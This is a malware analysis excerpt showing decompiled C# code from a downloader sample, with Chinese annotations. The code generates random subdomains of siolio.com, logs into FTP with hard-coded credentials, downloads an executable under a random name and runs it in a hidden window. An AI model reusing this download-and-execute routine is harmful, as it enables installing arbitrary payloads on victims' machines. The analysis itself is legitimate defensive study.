 public static string GetFTPURL()
{
GetFTPURL()函数生成随机的FTPURL
return Class2.RANDOM_STRING(8).ToLower() + ".in.siolio.com";
}
private class Class25
{
// Token: 0x06000173 RID: 371 RVA: 0x0000FB78 File Offset: 0x0000DD78
public bool method_0(string string_0, string string_1, string string_2)
{
bool result = false;
使用的FTP账号为Syn(Net)
密码为123
try
{
this.ftpclient_0 = new FTPClient(string_0);
this.ftpclient_0.Login(string_1, string_2);
this.ftpclient_0.ConnectMode = FTPConnectMode.PASV;
this.ftpclient_0.TransferType = FTPTransferType.BINARY;
result = true;
}
catch
{
}
return result;
登陆成功之后,从FTP服务器上下载可执行文
件，可执行文件的名称为随机字符串
public bool FTP_Get(string string_0, string string_1)
{
bool result = false;
try
{
byte[] dataBytes = this.ftpclient_0.Get(string_0);
Disk.SaveFile(string_1, dataBytes);
result = true;
}
catch
{
}
return result;
}
string text = Class2.RANDOM_STRING(7) + ".exe";
if (@class.FTP_Get(obj.ToString(), text))
{
Class2.FTPDownload_ProcessStart(text, string.Empty, false, false);
}
}
try
{
ProcessStartInfo processStartInfo = new ProcessStartInfo();
processStartInfo.FileName = string_0;
processStartInfo.Arguments = string_1;
if (string_2 != string.Empty)
{
processStartInfo.WorkingDirectory = string_2;
}
if (!bool_1)
{
processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
}
启动从FTP服务器上
下载的可执行文件
Process process = new Process();
process.StartInfo = processStartInfo;
process.Start();
if (bool_0)
{
Application.DoEvents();
process.WaitForExit();
}
}
catch
{
}